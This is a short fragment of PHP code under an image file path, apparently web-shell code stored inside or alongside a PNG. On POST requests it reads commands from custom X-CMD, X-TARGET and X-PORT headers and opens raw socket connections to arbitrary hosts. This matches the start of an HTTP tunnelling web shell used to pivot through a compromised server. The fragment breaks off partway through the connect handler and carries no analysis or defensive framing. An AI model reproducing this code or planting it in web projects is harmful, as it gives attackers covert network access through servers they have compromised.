 if ($_SERVER['REQUEST_METHOD'] === 'POST') {
set_time_limit(0);
$headers=apache_request_headers();
$cmd = $headers["X-CMD"];
switch($cmd){
case "CONNECT":
{
$target = $headers["X-TARGET"];
$port = (int)$headers["X-PORT"];
$res = fsockopen($target, $port);
if ($res === false)
{
header('X-STATUS: FAIL');
header('X-ERROR: Failed connecting to target');
return;
}